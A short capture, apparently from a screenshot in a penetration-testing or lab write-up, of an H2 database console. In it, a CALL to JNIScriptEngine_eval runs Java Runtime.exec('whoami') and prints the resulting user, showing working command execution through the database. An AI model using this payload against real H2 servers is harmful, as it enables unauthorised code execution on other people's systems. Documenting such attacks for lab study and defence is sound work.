 最大行数: 1000 自动完成 关闭 Auto select On
执行 Run Selected 自动完成 清除 SQL 语句:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 行, 938 ms)